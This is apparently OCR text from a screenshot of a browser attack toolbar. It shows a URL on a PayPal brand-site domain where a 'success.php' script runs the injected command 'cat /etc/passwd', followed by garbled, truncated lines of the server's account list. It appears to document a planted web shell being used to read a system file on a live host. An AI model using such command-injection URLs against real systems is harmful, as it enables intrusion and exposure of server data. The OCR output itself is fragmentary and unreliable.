 PayPal, Inc. (US) https://www.paypal-brandcentral.com/content/_helpdesk/366/865/success php
vikznova · Heroku-git |... Notifications Realtime inurl:https - ... inurl:/developers/ intitl... Overview - Analyt
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
https://www.paypal-brandcentral.com/content/_helpdesk/366/865/success.php?cmd=cat /etc/passwd
Enable Post data Enable Referrer
root
daem bin/nologin
bin:
sys:
sync
game bin/nologin
man: bin/nologin
lp:x /nologin
mail nologin
news /sbin/nologin
uucp sr/sbin/nologin
prox ologin
www- usr/sbin/nologin
back usr/sbin/nologin
list ar/list:/usr/sbin/nologin
irc: sbin/nologin
gnat stem (admin):/var/lib/gnats:/usr/sbin/nologin
nobo tent:/usr/sbin/nologin
libu
sysl false
mess /bin/false
sshd /sbin/nologin
ubun tu:/bin/bash
lswa bash
mysq existent:/b
deme kos,,,:/hom /bin/bash
post x:/bin/false
tomc 7:/bin/false
ntp:
deya bash
payp nologin
payp s:/usr/sbin/nologin